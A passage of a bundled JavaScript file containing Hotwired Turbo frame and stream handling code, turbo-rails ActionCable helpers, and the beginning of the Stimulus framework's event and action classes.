        this.fetchResponseLoaded = () => Promise.resolve();
      }
    }
    elementAppearedInViewport(element) {
      this.proposeVisitIfNavigatedWithAction(element, getVisitAction(element));
      this.#loadSourceURL();
    }
    willSubmitFormLinkToLocation(link) {
      return this.#shouldInterceptNavigation(link);
    }
    submittedFormLinkToLocation(link, _location, form) {
      const frame = this.#findFrameElement(link);
      if (frame)
        form.setAttribute("data-turbo-frame", frame.id);
    }
    shouldInterceptLinkClick(element, _location, _event) {
      return this.#shouldInterceptNavigation(element);
    }
    linkClickIntercepted(element, location2) {
      this.#navigateFrame(element, location2);
    }
    willSubmitForm(element, submitter2) {
      return element.closest("turbo-frame") == this.element && this.#shouldInterceptNavigation(element, submitter2);
    }
    formSubmitted(element, submitter2) {
      if (this.formSubmission) {
        this.formSubmission.stop();
      }
      this.formSubmission = new FormSubmission(this, element, submitter2);
      const { fetchRequest } = this.formSubmission;
      this.prepareRequest(fetchRequest);
      this.formSubmission.start();
    }
    prepareRequest(request) {
      request.headers["Turbo-Frame"] = this.id;
      if (this.currentNavigationElement?.hasAttribute("data-turbo-stream")) {
        request.acceptResponseType(StreamMessage.contentType);
      }
    }
    requestStarted(_request) {
      markAsBusy(this.element);
    }
    requestPreventedHandlingResponse(_request, _response) {
      this.#resolveVisitPromise();
    }
    async requestSucceededWithResponse(request, response) {
      await this.loadResponse(response);
      this.#resolveVisitPromise();
    }
    async requestFailedWithResponse(request, response) {
      await this.loadResponse(response);
      this.#resolveVisitPromise();
    }
    requestErrored(request, error2) {
      console.error(error2);
      this.#resolveVisitPromise();
    }
    requestFinished(_request) {
      clearBusyState(this.element);
    }
    formSubmissionStarted({ formElement }) {
      markAsBusy(formElement, this.#findFrameElement(formElement));
    }
    formSubmissionSucceededWithResponse(formSubmission, response) {
      const frame = this.#findFrameElement(formSubmission.formElement, formSubmission.submitter);
      frame.delegate.proposeVisitIfNavigatedWithAction(frame, getVisitAction(formSubmission.submitter, formSubmission.formElement, frame));
      frame.delegate.loadResponse(response);
      if (!formSubmission.isSafe) {
        session.clearCache();
      }
    }
    formSubmissionFailedWithResponse(formSubmission, fetchResponse) {
      this.element.delegate.loadResponse(fetchResponse);
      session.clearCache();
    }
    formSubmissionErrored(formSubmission, error2) {
      console.error(error2);
    }
    formSubmissionFinished({ formElement }) {
      clearBusyState(formElement, this.#findFrameElement(formElement));
    }
    allowsImmediateRender({ element: newFrame }, options) {
      const event = dispatch("turbo:before-frame-render", {
        target: this.element,
        detail: { newFrame, ...options },
        cancelable: true
      });
      const {
        defaultPrevented,
        detail: { render }
      } = event;
      if (this.view.renderer && render) {
        this.view.renderer.renderElement = render;
      }
      return !defaultPrevented;
    }
    viewRenderedSnapshot(_snapshot, _isPreview, _renderMethod) {
    }
    preloadOnLoadLinksForView(element) {
      session.preloadOnLoadLinksForView(element);
    }
    viewInvalidated() {
    }
    willRenderFrame(currentElement, _newElement) {
      this.previousFrameElement = currentElement.cloneNode(true);
    }
    visitCachedSnapshot = ({ element }) => {
      const frame = element.querySelector("#" + this.element.id);
      if (frame && this.previousFrameElement) {
        frame.replaceChildren(...this.previousFrameElement.children);
      }
      delete this.previousFrameElement;
    };
    async #loadFrameResponse(fetchResponse, document2) {
      const newFrameElement = await this.extractForeignFrameElement(document2.body);
      const rendererClass = this.#shouldMorphFrame ? MorphingFrameRenderer : FrameRenderer;
      if (newFrameElement) {
        const snapshot = new Snapshot(newFrameElement);
        const renderer = new rendererClass(this, this.view.snapshot, snapshot, false, false);
        if (this.view.renderPromise)
          await this.view.renderPromise;
        this.changeHistory();
        await this.view.render(renderer);
        this.complete = true;
        session.frameRendered(fetchResponse, this.element);
        session.frameLoaded(this.element);
        await this.fetchResponseLoaded(fetchResponse);
      } else if (this.#willHandleFrameMissingFromResponse(fetchResponse)) {
        this.#handleFrameMissingFromResponse(fetchResponse);
      }
    }
    async #visit(url) {
      const request = new FetchRequest(this, FetchMethod.get, url, new URLSearchParams(), this.element);
      this.#currentFetchRequest?.cancel();
      this.#currentFetchRequest = request;
      return new Promise((resolve) => {
        this.#resolveVisitPromise = () => {
          this.#resolveVisitPromise = () => {
          };
          this.#currentFetchRequest = null;
          resolve();
        };
        request.perform();
      });
    }
    #navigateFrame(element, url, submitter2) {
      const frame = this.#findFrameElement(element, submitter2);
      frame.delegate.proposeVisitIfNavigatedWithAction(frame, getVisitAction(submitter2, element, frame));
      this.#withCurrentNavigationElement(element, () => {
        frame.src = url;
      });
    }
    proposeVisitIfNavigatedWithAction(frame, action = null) {
      this.action = action;
      if (this.action) {
        const pageSnapshot = PageSnapshot.fromElement(frame).clone();
        const { visitCachedSnapshot } = frame.delegate;
        frame.delegate.fetchResponseLoaded = async (fetchResponse) => {
          if (frame.src) {
            const { statusCode, redirected } = fetchResponse;
            const responseHTML = await fetchResponse.responseHTML;
            const response = { statusCode, redirected, responseHTML };
            const options = {
              response,
              visitCachedSnapshot,
              willRender: false,
              updateHistory: false,
              restorationIdentifier: this.restorationIdentifier,
              snapshot: pageSnapshot
            };
            if (this.action)
              options.action = this.action;
            session.visit(frame.src, options);
          }
        };
      }
    }
    changeHistory() {
      if (this.action) {
        const method = getHistoryMethodForAction(this.action);
        session.history.update(method, expandURL(this.element.src || ""), this.restorationIdentifier);
      }
    }
    async #handleUnvisitableFrameResponse(fetchResponse) {
      console.warn(
        `The response (${fetchResponse.statusCode}) from <turbo-frame id="${this.element.id}"> is performing a full page visit due to turbo-visit-control.`
      );
      await this.#visitResponse(fetchResponse.response);
    }
    #willHandleFrameMissingFromResponse(fetchResponse) {
      this.element.setAttribute("complete", "");
      const response = fetchResponse.response;
      const visit2 = async (url, options) => {
        if (url instanceof Response) {
          this.#visitResponse(url);
        } else {
          session.visit(url, options);
        }
      };
      const event = dispatch("turbo:frame-missing", {
        target: this.element,
        detail: { response, visit: visit2 },
        cancelable: true
      });
      return !event.defaultPrevented;
    }
    #handleFrameMissingFromResponse(fetchResponse) {
      this.view.missing();
      this.#throwFrameMissingError(fetchResponse);
    }
    #throwFrameMissingError(fetchResponse) {
      const message = `The response (${fetchResponse.statusCode}) did not contain the expected <turbo-frame id="${this.element.id}"> and will be ignored. To perform a full page visit instead, set turbo-visit-control to reload.`;
      throw new TurboFrameMissingError(message);
    }
    async #visitResponse(response) {
      const wrapped = new FetchResponse(response);
      const responseHTML = await wrapped.responseHTML;
      const { location: location2, redirected, statusCode } = wrapped;
      return session.visit(location2, { response: { redirected, statusCode, responseHTML } });
    }
    #findFrameElement(element, submitter2) {
      const id = getAttribute("data-turbo-frame", submitter2, element) || this.element.getAttribute("target");
      return getFrameElementById(id) ?? this.element;
    }
    async extractForeignFrameElement(container) {
      let element;
      const id = CSS.escape(this.id);
      try {
        element = activateElement(container.querySelector(`turbo-frame#${id}`), this.sourceURL);
        if (element) {
          return element;
        }
        element = activateElement(container.querySelector(`turbo-frame[src][recurse~=${id}]`), this.sourceURL);
        if (element) {
          await element.loaded;
          return await this.extractForeignFrameElement(element);
        }
      } catch (error2) {
        console.error(error2);
        return new FrameElement();
      }
      return null;
    }
    #formActionIsVisitable(form, submitter2) {
      const action = getAction$1(form, submitter2);
      return locationIsVisitable(expandURL(action), this.rootLocation);
    }
    #shouldInterceptNavigation(element, submitter2) {
      const id = getAttribute("data-turbo-frame", submitter2, element) || this.element.getAttribute("target");
      if (element instanceof HTMLFormElement && !this.#formActionIsVisitable(element, submitter2)) {
        return false;
      }
      if (!this.enabled || id == "_top") {
        return false;
      }
      if (id) {
        const frameElement = getFrameElementById(id);
        if (frameElement) {
          return !frameElement.disabled;
        }
      }
      if (!session.elementIsNavigatable(element)) {
        return false;
      }
      if (submitter2 && !session.elementIsNavigatable(submitter2)) {
        return false;
      }
      return true;
    }
    get id() {
      return this.element.id;
    }
    get enabled() {
      return !this.element.disabled;
    }
    get sourceURL() {
      if (this.element.src) {
        return this.element.src;
      }
    }
    set sourceURL(sourceURL) {
      this.#ignoringChangesToAttribute("src", () => {
        this.element.src = sourceURL ?? null;
      });
    }
    get loadingStyle() {
      return this.element.loading;
    }
    get isLoading() {
      return this.formSubmission !== void 0 || this.#resolveVisitPromise() !== void 0;
    }
    get complete() {
      return this.element.hasAttribute("complete");
    }
    set complete(value) {
      if (value) {
        this.element.setAttribute("complete", "");
      } else {
        this.element.removeAttribute("complete");
      }
    }
    get isActive() {
      return this.element.isActive && this.#connected;
    }
    get rootLocation() {
      const meta = this.element.ownerDocument.querySelector(`meta[name="turbo-root"]`);
      const root = meta?.content ?? "/";
      return expandURL(root);
    }
    #isIgnoringChangesTo(attributeName) {
      return this.#ignoredAttributes.has(attributeName);
    }
    #ignoringChangesToAttribute(attributeName, callback) {
      this.#ignoredAttributes.add(attributeName);
      callback();
      this.#ignoredAttributes.delete(attributeName);
    }
    #withCurrentNavigationElement(element, callback) {
      this.currentNavigationElement = element;
      callback();
      delete this.currentNavigationElement;
    }
  };
  function getFrameElementById(id) {
    if (id != null) {
      const element = document.getElementById(id);
      if (element instanceof FrameElement) {
        return element;
      }
    }
  }
  function activateElement(element, currentURL) {
    if (element) {
      const src = element.getAttribute("src");
      if (src != null && currentURL != null && urlsAreEqual(src, currentURL)) {
        throw new Error(`Matching <turbo-frame id="${element.id}"> element has a source URL which references itself`);
      }
      if (element.ownerDocument !== document) {
        element = document.importNode(element, true);
      }
      if (element instanceof FrameElement) {
        element.connectedCallback();
        element.disconnectedCallback();
        return element;
      }
    }
  }
  var StreamActions = {
    after() {
      this.targetElements.forEach((e2) => e2.parentElement?.insertBefore(this.templateContent, e2.nextSibling));
    },
    append() {
      this.removeDuplicateTargetChildren();
      this.targetElements.forEach((e2) => e2.append(this.templateContent));
    },
    before() {
      this.targetElements.forEach((e2) => e2.parentElement?.insertBefore(this.templateContent, e2));
    },
    prepend() {
      this.removeDuplicateTargetChildren();
      this.targetElements.forEach((e2) => e2.prepend(this.templateContent));
    },
    remove() {
      this.targetElements.forEach((e2) => e2.remove());
    },
    replace() {
      const method = this.getAttribute("method");
      this.targetElements.forEach((targetElement) => {
        if (method === "morph") {
          morphElements(targetElement, this.templateContent);
        } else {
          targetElement.replaceWith(this.templateContent);
        }
      });
    },
    update() {
      const method = this.getAttribute("method");
      this.targetElements.forEach((targetElement) => {
        if (method === "morph") {
          morphChildren(targetElement, this.templateContent);
        } else {
          targetElement.innerHTML = "";
          targetElement.append(this.templateContent);
        }
      });
    },
    refresh() {
      session.refresh(this.baseURI, this.requestId);
    }
  };
  var StreamElement = class extends HTMLElement {
    static async renderElement(newElement) {
      await newElement.performAction();
    }
    async connectedCallback() {
      try {
        await this.render();
      } catch (error2) {
        console.error(error2);
      } finally {
        this.disconnect();
      }
    }
    async render() {
      return this.renderPromise ??= (async () => {
        const event = this.beforeRenderEvent;
        if (this.dispatchEvent(event)) {
          await nextRepaint();
          await event.detail.render(this);
        }
      })();
    }
    disconnect() {
      try {
        this.remove();
      } catch {
      }
    }
    removeDuplicateTargetChildren() {
      this.duplicateChildren.forEach((c) => c.remove());
    }
    get duplicateChildren() {
      const existingChildren = this.targetElements.flatMap((e2) => [...e2.children]).filter((c) => !!c.getAttribute("id"));
      const newChildrenIds = [...this.templateContent?.children || []].filter((c) => !!c.getAttribute("id")).map((c) => c.getAttribute("id"));
      return existingChildren.filter((c) => newChildrenIds.includes(c.getAttribute("id")));
    }
    get performAction() {
      if (this.action) {
        const actionFunction = StreamActions[this.action];
        if (actionFunction) {
          return actionFunction;
        }
        this.#raise("unknown action");
      }
      this.#raise("action attribute is missing");
    }
    get targetElements() {
      if (this.target) {
        return this.targetElementsById;
      } else if (this.targets) {
        return this.targetElementsByQuery;
      } else {
        this.#raise("target or targets attribute is missing");
      }
    }
    get templateContent() {
      return this.templateElement.content.cloneNode(true);
    }
    get templateElement() {
      if (this.firstElementChild === null) {
        const template = this.ownerDocument.createElement("template");
        this.appendChild(template);
        return template;
      } else if (this.firstElementChild instanceof HTMLTemplateElement) {
        return this.firstElementChild;
      }
      this.#raise("first child element must be a <template> element");
    }
    get action() {
      return this.getAttribute("action");
    }
    get target() {
      return this.getAttribute("target");
    }
    get targets() {
      return this.getAttribute("targets");
    }
    get requestId() {
      return this.getAttribute("request-id");
    }
    #raise(message) {
      throw new Error(`${this.description}: ${message}`);
    }
    get description() {
      return (this.outerHTML.match(/<[^>]+>/) ?? [])[0] ?? "<turbo-stream>";
    }
    get beforeRenderEvent() {
      return new CustomEvent("turbo:before-stream-render", {
        bubbles: true,
        cancelable: true,
        detail: { newStream: this, render: StreamElement.renderElement }
      });
    }
    get targetElementsById() {
      const element = this.ownerDocument?.getElementById(this.target);
      if (element !== null) {
        return [element];
      } else {
        return [];
      }
    }
    get targetElementsByQuery() {
      const elements = this.ownerDocument?.querySelectorAll(this.targets);
      if (elements.length !== 0) {
        return Array.prototype.slice.call(elements);
      } else {
        return [];
      }
    }
  };
  var StreamSourceElement = class extends HTMLElement {
    streamSource = null;
    connectedCallback() {
      this.streamSource = this.src.match(/^ws{1,2}:/) ? new WebSocket(this.src) : new EventSource(this.src);
      connectStreamSource(this.streamSource);
    }
    disconnectedCallback() {
      if (this.streamSource) {
        this.streamSource.close();
        disconnectStreamSource(this.streamSource);
      }
    }
    get src() {
      return this.getAttribute("src") || "";
    }
  };
  FrameElement.delegateConstructor = FrameController;
  if (customElements.get("turbo-frame") === void 0) {
    customElements.define("turbo-frame", FrameElement);
  }
  if (customElements.get("turbo-stream") === void 0) {
    customElements.define("turbo-stream", StreamElement);
  }
  if (customElements.get("turbo-stream-source") === void 0) {
    customElements.define("turbo-stream-source", StreamSourceElement);
  }
  (() => {
    let element = document.currentScript;
    if (!element)
      return;
    if (element.hasAttribute("data-turbo-suppress-warning"))
      return;
    element = element.parentElement;
    while (element) {
      if (element == document.body) {
        return console.warn(
          unindent`
        You are loading Turbo from a <script> element inside the <body> element. This is probably not what you meant to do!

        Load your application’s JavaScript bundle inside the <head> element instead. <script> elements in <body> are evaluated with each page change.

        For more information, see: https://turbo.hotwired.dev/handbook/building#working-with-script-elements

        ——
        Suppress this warning by adding a "data-turbo-suppress-warning" attribute to: %s
      `,
          element.outerHTML
        );
      }
      element = element.parentElement;
    }
  })();
  window.Turbo = { ...Turbo2, StreamActions };
  start();

  // ../../shared/node_modules/@hotwired/turbo-rails/app/javascript/turbo/cable.js
  var consumer;
  async function getConsumer() {
    return consumer || setConsumer(createConsumer2().then(setConsumer));
  }
  function setConsumer(newConsumer) {
    return consumer = newConsumer;
  }
  async function createConsumer2() {
    const { createConsumer: createConsumer3 } = await Promise.resolve().then(() => (init_src(), src_exports));
    return createConsumer3();
  }
  async function subscribeTo(channel, mixin) {
    const { subscriptions } = await getConsumer();
    return subscriptions.create(channel, mixin);
  }

  // ../../shared/node_modules/@hotwired/turbo-rails/app/javascript/turbo/snakeize.js
  function walk(obj) {
    if (!obj || typeof obj !== "object")
      return obj;
    if (obj instanceof Date || obj instanceof RegExp)
      return obj;
    if (Array.isArray(obj))
      return obj.map(walk);
    return Object.keys(obj).reduce(function(acc, key) {
      var camel = key[0].toLowerCase() + key.slice(1).replace(/([A-Z]+)/g, function(m, x) {
        return "_" + x.toLowerCase();
      });
      acc[camel] = walk(obj[key]);
      return acc;
    }, {});
  }

  // ../../shared/node_modules/@hotwired/turbo-rails/app/javascript/turbo/cable_stream_source_element.js
  var TurboCableStreamSourceElement = class extends HTMLElement {
    async connectedCallback() {
      connectStreamSource(this);
      this.subscription = await subscribeTo(this.channel, {
        received: this.dispatchMessageEvent.bind(this),
        connected: this.subscriptionConnected.bind(this),
        disconnected: this.subscriptionDisconnected.bind(this)
      });
    }
    disconnectedCallback() {
      disconnectStreamSource(this);
      if (this.subscription)
        this.subscription.unsubscribe();
      this.subscriptionDisconnected();
    }
    attributeChangedCallback() {
      if (this.subscription) {
        this.disconnectedCallback();
        this.connectedCallback();
      }
    }
    dispatchMessageEvent(data) {
      const event = new MessageEvent("message", { data });
      return this.dispatchEvent(event);
    }
    subscriptionConnected() {
      this.setAttribute("connected", "");
    }
    subscriptionDisconnected() {
      this.removeAttribute("connected");
    }
    get channel() {
      const channel = this.getAttribute("channel");
      const signed_stream_name = this.getAttribute("signed-stream-name");
      return { channel, signed_stream_name, ...walk({ ...this.dataset }) };
    }
  };
  __publicField(TurboCableStreamSourceElement, "observedAttributes", ["channel", "signed-stream-name"]);
  if (customElements.get("turbo-cable-stream-source") === void 0) {
    customElements.define("turbo-cable-stream-source", TurboCableStreamSourceElement);
  }

  // ../../shared/node_modules/@hotwired/turbo-rails/app/javascript/turbo/fetch_requests.js
  function encodeMethodIntoRequestBody(event) {
    if (event.target instanceof HTMLFormElement) {
      const { target: form, detail: { fetchOptions } } = event;
      form.addEventListener("turbo:submit-start", ({ detail: { formSubmission: { submitter: submitter2 } } }) => {
        const body = isBodyInit(fetchOptions.body) ? fetchOptions.body : new URLSearchParams();
        const method = determineFetchMethod(submitter2, body, form);
        if (!/get/i.test(method)) {
          if (/post/i.test(method)) {
            body.delete("_method");
          } else {
            body.set("_method", method);
          }
          fetchOptions.method = "post";
        }
      }, { once: true });
    }
  }
  function determineFetchMethod(submitter2, body, form) {
    const formMethod = determineFormMethod(submitter2);
    const overrideMethod = body.get("_method");
    const method = form.getAttribute("method") || "get";
    if (typeof formMethod == "string") {
      return formMethod;
    } else if (typeof overrideMethod == "string") {
      return overrideMethod;
    } else {
      return method;
    }
  }
  function determineFormMethod(submitter2) {
    if (submitter2 instanceof HTMLButtonElement || submitter2 instanceof HTMLInputElement) {
      if (submitter2.name === "_method") {
        return submitter2.value;
      } else if (submitter2.hasAttribute("formmethod")) {
        return submitter2.formMethod;
      } else {
        return null;
      }
    } else {
      return null;
    }
  }
  function isBodyInit(body) {
    return body instanceof FormData || body instanceof URLSearchParams;
  }

  // ../../shared/node_modules/@hotwired/turbo-rails/app/javascript/turbo/index.js
  window.Turbo = turbo_es2017_esm_exports;
  addEventListener("turbo:before-fetch-request", encodeMethodIntoRequestBody);

  // ../../shared/node_modules/@hotwired/stimulus/dist/stimulus.js
  var EventListener = class {
    constructor(eventTarget, eventName, eventOptions) {
      this.eventTarget = eventTarget;
      this.eventName = eventName;
      this.eventOptions = eventOptions;
      this.unorderedBindings = /* @__PURE__ */ new Set();
    }
    connect() {
      this.eventTarget.addEventListener(this.eventName, this, this.eventOptions);
    }
    disconnect() {
      this.eventTarget.removeEventListener(this.eventName, this, this.eventOptions);
    }
    bindingConnected(binding) {
      this.unorderedBindings.add(binding);
    }
    bindingDisconnected(binding) {
      this.unorderedBindings.delete(binding);
    }
    handleEvent(event) {
      const extendedEvent = extendEvent(event);
      for (const binding of this.bindings) {
        if (extendedEvent.immediatePropagationStopped) {
          break;
        } else {
          binding.handleEvent(extendedEvent);
        }
      }
    }
    hasBindings() {
      return this.unorderedBindings.size > 0;
    }
    get bindings() {
      return Array.from(this.unorderedBindings).sort((left, right) => {
        const leftIndex = left.index, rightIndex = right.index;
        return leftIndex < rightIndex ? -1 : leftIndex > rightIndex ? 1 : 0;
      });
    }
  };
  function extendEvent(event) {
    if ("immediatePropagationStopped" in event) {
      return event;
    } else {
      const { stopImmediatePropagation } = event;
      return Object.assign(event, {
        immediatePropagationStopped: false,
        stopImmediatePropagation() {
          this.immediatePropagationStopped = true;
          stopImmediatePropagation.call(this);
        }
      });
    }
  }
  var Dispatcher = class {
    constructor(application2) {
      this.application = application2;
      this.eventListenerMaps = /* @__PURE__ */ new Map();
      this.started = false;
    }
    start() {
      if (!this.started) {
        this.started = true;
        this.eventListeners.forEach((eventListener) => eventListener.connect());
      }
    }
    stop() {
      if (this.started) {
        this.started = false;
        this.eventListeners.forEach((eventListener) => eventListener.disconnect());
      }
    }
    get eventListeners() {
      return Array.from(this.eventListenerMaps.values()).reduce((listeners, map) => listeners.concat(Array.from(map.values())), []);
    }
    bindingConnected(binding) {
      this.fetchEventListenerForBinding(binding).bindingConnected(binding);
    }
    bindingDisconnected(binding, clearEventListeners = false) {
      this.fetchEventListenerForBinding(binding).bindingDisconnected(binding);
      if (clearEventListeners)
        this.clearEventListenersForBinding(binding);
    }
    handleError(error2, message, detail = {}) {
      this.application.handleError(error2, `Error ${message}`, detail);
    }
    clearEventListenersForBinding(binding) {
      const eventListener = this.fetchEventListenerForBinding(binding);
      if (!eventListener.hasBindings()) {
        eventListener.disconnect();
        this.removeMappedEventListenerFor(binding);
      }
    }
    removeMappedEventListenerFor(binding) {
      const { eventTarget, eventName, eventOptions } = binding;
      const eventListenerMap = this.fetchEventListenerMapForEventTarget(eventTarget);
      const cacheKey = this.cacheKey(eventName, eventOptions);
      eventListenerMap.delete(cacheKey);
      if (eventListenerMap.size == 0)
        this.eventListenerMaps.delete(eventTarget);
    }
    fetchEventListenerForBinding(binding) {
      const { eventTarget, eventName, eventOptions } = binding;
      return this.fetchEventListener(eventTarget, eventName, eventOptions);
    }
    fetchEventListener(eventTarget, eventName, eventOptions) {
      const eventListenerMap = this.fetchEventListenerMapForEventTarget(eventTarget);
      const cacheKey = this.cacheKey(eventName, eventOptions);
      let eventListener = eventListenerMap.get(cacheKey);
      if (!eventListener) {
        eventListener = this.createEventListener(eventTarget, eventName, eventOptions);
        eventListenerMap.set(cacheKey, eventListener);
      }
      return eventListener;
    }
    createEventListener(eventTarget, eventName, eventOptions) {
      const eventListener = new EventListener(eventTarget, eventName, eventOptions);
      if (this.started) {
        eventListener.connect();
      }
      return eventListener;
    }
    fetchEventListenerMapForEventTarget(eventTarget) {
      let eventListenerMap = this.eventListenerMaps.get(eventTarget);
      if (!eventListenerMap) {
        eventListenerMap = /* @__PURE__ */ new Map();
        this.eventListenerMaps.set(eventTarget, eventListenerMap);
      }
      return eventListenerMap;
    }
    cacheKey(eventName, eventOptions) {
      const parts = [eventName];
      Object.keys(eventOptions).sort().forEach((key) => {
        parts.push(`${eventOptions[key] ? "" : "!"}${key}`);
      });
      return parts.join(":");
    }
  };
  var defaultActionDescriptorFilters = {
    stop({ event, value }) {
      if (value)
        event.stopPropagation();
      return true;
    },
    prevent({ event, value }) {
      if (value)
        event.preventDefault();
      return true;
    },
    self({ event, value, element }) {
      if (value) {
        return element === event.target;
      } else {
        return true;
      }
    }
  };
  var descriptorPattern = /^(?:(?:([^.]+?)\+)?(.+?)(?:\.(.+?))?(?:@(window|document))?->)?(.+?)(?:#([^:]+?))(?::(.+))?$/;
  function parseActionDescriptorString(descriptorString) {
    const source = descriptorString.trim();
    const matches = source.match(descriptorPattern) || [];
    let eventName = matches[2];
    let keyFilter = matches[3];
    if (keyFilter && !["keydown", "keyup", "keypress"].includes(eventName)) {
      eventName += `.${keyFilter}`;
      keyFilter = "";
    }
    return {
      eventTarget: parseEventTarget(matches[4]),
      eventName,
      eventOptions: matches[7] ? parseEventOptions(matches[7]) : {},
      identifier: matches[5],
      methodName: matches[6],
      keyFilter: matches[1] || keyFilter
    };
  }
  function parseEventTarget(eventTargetName) {
    if (eventTargetName == "window") {
      return window;
    } else if (eventTargetName == "document") {
      return document;
    }
  }
  function parseEventOptions(eventOptions) {
    return eventOptions.split(":").reduce((options, token) => Object.assign(options, { [token.replace(/^!/, "")]: !/^!/.test(token) }), {});
  }
  function stringifyEventTarget(eventTarget) {
    if (eventTarget == window) {
      return "window";
    } else if (eventTarget == document) {
      return "document";
    }
  }
  function camelize(value) {
    return value.replace(/(?:[_-])([a-z0-9])/g, (_, char) => char.toUpperCase());
  }
  function namespaceCamelize(value) {
    return camelize(value.replace(/--/g, "-").replace(/__/g, "_"));
  }
  function capitalize(value) {
    return value.charAt(0).toUpperCase() + value.slice(1);
  }
  function dasherize(value) {
    return value.replace(/([A-Z])/g, (_, char) => `-${char.toLowerCase()}`);
  }
  function tokenize(value) {
    return value.match(/[^\s]+/g) || [];
  }
  function isSomething(object) {
    return object !== null && object !== void 0;
  }
  function hasProperty(object, property) {
    return Object.prototype.hasOwnProperty.call(object, property);
  }
  var allModifiers = ["meta", "ctrl", "alt", "shift"];
  var Action = class {
    constructor(element, index, descriptor, schema) {
      this.element = element;
      this.index = index;
      this.eventTarget = descriptor.eventTarget || element;
      this.eventName = descriptor.eventName || getDefaultEventNameForElement(element) || error("missing event name");
      this.eventOptions = descriptor.eventOptions || {};
      this.identifier = descriptor.identifier || error("missing identifier");
      this.methodName = descriptor.methodName || error("missing method name");
      this.keyFilter = descriptor.keyFilter || "";
      this.schema = schema;
    }
    static forToken(token, schema) {
      return new this(token.element, token.index, parseActionDescriptorString(token.content), schema);
    }
    toString() {
      const eventFilter = this.keyFilter ? `.${this.keyFilter}` : "";
      const eventTarget = this.eventTargetName ? `@${this.eventTargetName}` : "";
      return `${this.eventName}${eventFilter}${eventTarget}->${this.identifier}#${this.methodName}`;
    }
    shouldIgnoreKeyboardEvent(event) {
      if (!this.keyFilter) {
        return false;
      }
      const filters = this.keyFilter.split("+");
      if (this.keyFilterDissatisfied(event, filters)) {
        return true;
      }
      const standardFilter = filters.filter((key) => !allModifiers.includes(key))[0];
      if (!standardFilter) {
        return false;
      }
      if (!hasProperty(this.keyMappings, standardFilter)) {
        error(`contains unknown key filter: ${this.keyFilter}`);
      }
      return this.keyMappings[standardFilter].toLowerCase() !== event.key.toLowerCase();
    }
    shouldIgnoreMouseEvent(event) {
      if (!this.keyFilter) {
        return false;
      }
      const filters = [this.keyFilter];
      if (this.keyFilterDissatisfied(event, filters)) {
        return true;
      }
      return false;
    }
    get params() {
      const params = {};
      const pattern = new RegExp(`^data-${this.identifier}-(.+)-param$`, "i");
      for (const { name, value } of Array.from(this.element.attributes)) {
        const match = name.match(pattern);
        const key = match && match[1];
        if (key) {
          params[camelize(key)] = typecast(value);
        }
      }
      return params;
    }
    get eventTargetName() {
      return stringifyEventTarget(this.eventTarget);
    }
    get keyMappings() {
      return this.schema.keyMappings;
    }
    keyFilterDissatisfied(event, filters) {
      const [meta, ctrl, alt, shift] = allModifiers.map((modifier) => filters.includes(modifier));
      return event.metaKey !== meta || event.ctrlKey !== ctrl || event.altKey !== alt || event.shiftKey !== shift;
    }
  };
  var defaultEventNames = {
    a: () => "click",
    button: () => "click",
    form: () => "submit",
    details: () => "toggle",
    input: (e2) => e2.getAttribute("type") == "submit" ? "click" : "input",
    select: () => "change",
    textarea: () => "input"
  };
  function getDefaultEventNameForElement(element) {
    const tagName = element.tagName.toLowerCase();
    if (tagName in defaultEventNames) {
      return defaultEventNames[tagName](element);
    }
  }
  function error(message) {
    throw new Error(message);
  }
  function typecast(value) {
    try {
      return JSON.parse(value);
    } catch (o_O) {
      return value;
    }
  }
  var Binding = class {
    constructor(context, action) {
      this.context = context;
      this.action = action;
    }
    get index() {
      return this.action.index;
    }
    get eventTarget() {
      return this.action.eventTarget;
    }
    get eventOptions() {
      return this.action.eventOptions;
    }
    get identifier() {
      return this.context.identifier;
    }
    handleEvent(event) {
      const actionEvent = this.prepareActionEvent(event);
      if (this.willBeInvokedByEvent(event) && this.applyEventModifiers(actionEvent)) {
        this.invokeWithEvent(actionEvent);
      }
    }
    get eventName() {
      return this.action.eventName;
    }
    get method() {
      const method = this.controller[this.methodName];
      if (typeof method == "function") {
        return method;
      }
      throw new Error(`Action "${this.action}" references undefined method "${this.methodName}"`);
    }
    applyEventModifiers(event) {
      const { element } = this.action;
      const { actionDescriptorFilters } = this.context.application;
      const { controller } = this.context;
      let passes = true;
      for (const [name, value] of Object.entries(this.eventOptions)) {
        if (name in actionDescriptorFilters) {
          const filter = actionDescriptorFilters[name];
          passes = passes && filter({ name, value, event, element, controller });
        } else {
          continue;
        }
      }
      return passes;
    }
    prepareActionEvent(event) {
      return Object.assign(event, { params: this.action.params });
    }
    invokeWithEvent(event) {
      const { target, currentTarget } = event;
      try {
        this.method.call(this.controller, event);
        this.context.logDebugActivity(this.methodName, { event, target, currentTarget, action: this.methodName });
      } catch (error2) {
        const { identifier, controller, element, index } = this;
        const detail = { identifier, controller, element, index, event };
        this.context.handleError(error2, `invoking action "${this.action}"`, detail);
      }
    }
    willBeInvokedByEvent(event) {
      const eventTarget = event.target;
      if (event instanceof KeyboardEvent && this.action.shouldIgnoreKeyboardEvent(event)) {
        return false;
      }
      if (event instanceof MouseEvent && this.action.shouldIgnoreMouseEvent(event)) {
        return false;
      }
      if (this.element === eventTarget) {
        return true;
      } else if (eventTarget instanceof Element && this.element.contains(eventTarget)) {
        return this.scope.containsElement(eventTarget);
      } else {
        return this.scope.containsElement(this.action.element);
      }
    }
    get controller() {
      return this.context.controller;
    }
    get methodName() {
      return this.action.methodName;
    }
    get element() {
      return this.scope.element;
    }
    get scope() {
      return this.context.scope;
    }
  };
  var ElementObserver = class {
    constructor(element, delegate) {
      this.mutationObserverInit = { attributes: true, childList: true, subtree: true };
      this.element = element;
      this.started = false;
      this.delegate = delegate;
      this.elements = /* @__PURE__ */ new Set();
      this.mutationObserver = new MutationObserver((mutations) => this.processMutations(mutations));
    }
    start() {
      if (!this.started) {
        this.started = true;
        this.mutationObserver.observe(this.element, this.mutationObserverInit);
        this.refresh();
      }
    }
    pause(callback) {
      if (this.started) {
        this.mutationObserver.disconnect();
        this.started = false;
      }
      callback();
      if (!this.started) {
        this.mutationObserver.observe(this.element, this.mutationObserverInit);
        this.started = true;
      }
    }
    stop() {
      if (this.started) {
        this.mutationObserver.takeRecords();
        this.mutationObserver.disconnect();
        this.started = false;
      }
    }
    refresh() {
      if (this.started) {
        const matches = new Set(this.matchElementsInTree());
        for (const element of Array.from(this.elements)) {
          if (!matches.has(element)) {
            this.removeElement(element);
          }
        }
        for (const element of Array.from(matches)) {
          this.addElement(element);
        }
      }
    }
    processMutations(mutations) {
      if (this.started) {
        for (const mutation of mutations) {
          this.processMutation(mutation);
        }
      }
    }
    processMutation(mutation) {
      if (mutation.type == "attributes") {
